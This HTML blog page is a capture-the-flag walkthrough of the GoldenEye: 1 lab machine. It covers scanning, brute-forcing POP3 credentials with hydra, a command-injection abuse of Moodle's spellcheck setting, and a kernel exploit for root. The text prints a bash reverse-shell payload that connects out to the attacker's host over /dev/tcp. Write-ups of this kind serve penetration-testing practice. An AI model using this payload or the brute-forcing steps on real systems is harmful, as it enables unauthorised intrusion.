
<file: golden.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="css/utils.css">
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="css/blogpost.css">
    <title>Hi, I'm Notnue</title>
    
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-98YN0J0PW4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-98YN0J0PW4');
</script>
    
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N7HPXW3');</script>


</head>
<body>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7HPXW3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

    <nav class="navigation max-width-1 m-auto">
        <div class="nav-left">
            <br><br>
            <h1 class="font1">GOLDENEYE: 1 Kernal Exploit [Without Metasploit] </h1>
            

    </nav>
    <div class="max-width-1 m-auto">
        <hr>
    </div>
    <div class="post-img"><br><br>
        <img src="img/goldeneye-hack6.png" alt="">
    </div>
    <div class="m-auto blog-post-content max-width-2 m-auto my-2">
        
        <br>
         <p class="font1">They say this is the OSCP type practice vulnerable machine.The intermediate level machine.

            Well, any good penetration tests begins at the beginning!, we’re with scanning and enumeration!!!!
            
            Hoping to the scans result we got:-<img src="img/goldeneye-nmap.png" alt="article"></p> <br>
        <p class="font1">Hmm, port 55006, 55007 behaves weird, so we ran with deep scan on these ports and the results we got are:-</p>
            <img src="img/goldeneye-inv.png" alt="article"><br>

         <p class="font1">So we have pop3 service running, that’s good, we’ll look into this, but first let’s dive to web page running.</p>
            <img src="img/goldeneye-pop3.png" alt="article">
        
         <p class="font1">OOO…. the TOP SECRET…. Awesome!!,, after reviewing source code manually, We got some of the users and encoded string, it’s a password of boris!!. After intercepting the request using burp, the string was html encoded, after the decode you’ll get the password of boris that allows us to view the page /sev-home/.</p>
            <img src="img/goldeneye-topsecret.png" alt="article">
    
         <p class="font1">Since we saw the pop3 service was running, so let’s enumerate that, I tried to</p>
            <img src="img/goldeneye-netcat.png" alt="article">
         <p class="font1">use the same password but it was Authentication failure. So i tried brute forcing the creds of boris and YES!!! we got the creds</p>
            <img src="img/goldeneye-hydra.png" alt="article"> 
            <p class="font1">Enumerating all the mails and got the 3rd mail quite interesting!!!</p>
                <img src="img/goldeneye-mails.png" alt="article">
            <p class="font1">Okay, so Xenia is the another user, we’ll see into this, let’s try to gain access with Natalya also, with the same process, I brute forced the credentials for Natalya and logged in successfully, after reading the mails of her, one of the mail got the eyes!!!</p>
                <img src="img/goldeneye-xenia.png" alt="article"> 
            <p class="font1">So after redirecting to the given directory, there’s a moodle LMS !!!, since we have Xenia credentials. After successful login and enumerating all her account, there’s mail about dr_doak, Again brute forced the credentials of dr_doak using hydra, and we’re in!!!. Now go back to moodle application and log in with dr_doak credentials, AANNNDDD we found a s3cret.txt file…. hmm..</p>
                <img src="img/goldeneye-hack.png" alt="article">
            <p class="font1">Okay the text was written by 007, cool!!!!, from that text we got some interesting intel and after following what’s inside the text, there’s image.YES!!!, you are right, there must be some data inside that image, so after extracting the information we got something like This</p>
                <img src="img/goldeneye-hack2.png" alt="article">
            
            <p class="font1">As per James (007), these are credentials of admin, so let’s try to fire these to moodle portal, and AWESOME!!! we’re in!!!. After enumeration we got moodle version info, so i googled and found about its weaknesses, , so after code review of the exploit it says:-<i>

                Moodle allows an authenticated user to define spellcheck settings via the web interface.The user can update the spellcheck mechanism to point to a system-installed aspell binary.By updating the path for the spellchecker to an arbitrary command, an attacker can run arbitrary commands in the context of the web application upon spellchecking requests.
                
                This module also allows an attacker to leverage another privilege escalation vuln.Using the referenced XSS vuln, an unprivileged authenticated user can steal an admin sesskey and use this to escalate privileges to that of an admin, allowing the module to pop a shell as a previously unprivileged authenticated user.</i>
            </p>
            <p class="font1">That’s AWESOME!!!!, if we can manipulate the command used by spellcheck and can successfully able to deploy the reverse shell and can gain access, sounds cool!!!, let’s do this!!!
                <img src="img/goldeneye-hack3.png" alt="article">
            </p>
            <img src="img/goldeneye-hack3.png" alt="article">
            </p>
            <p class="font1">The payload I used :-

                /bin/bash -c ‘/bin/bash>/dev/tcp/192.168.230.129/4444 0>&1 2>&1 &’ and then i move towards the system settings so that i can change the spell check engine to PSpellShell because google spell check was not allowing us to do so.
                <img src="img/goldeneye-hack4.png" alt="article">
            </p>
        <p class="font1">And then, i entered the random text and clicked for the spell check so that I can get the reverse shell onto my terminal.
            <img src="img/goldeneye-hack5.png" alt="article">
        </p>
        <p class="font1">And YES!!!! we gained the access!
            <img src="img/goldeneye-hack6.png" alt="article">
        </p>
        <p class="font1"><b>PRIVILEGE ESCALATIONS</b>Here I used privy.sh for enumerating this whole machine and found not quiet interesting stuffs, so i went for the Kernal Exploit. As you can see, the shell was not with gcc installed, so i went with cc compiler. At first the code was unable to execute even with using cc compiler that’s because the exploit was by default using gcc compiler, so i edited the exploit and replaced gcc with cc.
            <img src="img/goldeneye-hack7.png" alt="article">
        </p>
        <p class="font1">So i executed the exploit and you can see WE are ROOT!!!!!!
            <img src="img/goldeneye-hack8.png" alt="article"></p>
            <p class="font1"> That great sense of feeling when you finally get the flag, as shown:-
                <img src="img/goldeneye-hack9.png" alt="article"></p>
        <p class="font1">That’s all for now!!! If you find any difficulty, feel free to ping me.

            Linkedin:- https://www.linkedin.com/in/user-neeleshpatel/
            
            Until Next Time,
            
            And Hey, we’re friends now!!</p>
    </div>

    <div class="max-width-1 m-auto"><hr></div>
    <div class="home-articles max-width-1 m-auto font2">
        <h2>People who read this also read</h2>
        <div class="row">

       
        <div class="home-article more-post">
            <div class="home-article-img">
                <img src="img/rbashhh.png" alt="article">
            </div>
            <div class="home-article-content font1 center">
                <a href="/rbbash.html"><h3>Breaking out of a Restricted shell Why do I even care? You have to!! My end ...</h3></a>
                
                
            </div>
        </div>
        <div class="home-article more-post">
            <div class="home-article-img">
                <img src="img/linuxprev.png" alt="article">
            </div>
            <div class="home-article-content font1 center">
                <a href="/linuxprev.html"><h3>This VM Image is beginner friendly machine. The object of the game is to acq..</h3></a>
                
                
            </div>
        </div>
        <div class="home-article more-post">
            <div class="home-article-img">
                <img src="img/1111pm.png" alt="article">
            </div>
            <div class="home-article-content font1 center">
                <a href="/headless.html"><h3>This VM Image is beginner friendly machine. The object of the game is to acq..</h3></a>
                
                
            </div>
        </div>
        
    </div>
    </div>

    
</body>
</html>
</file>



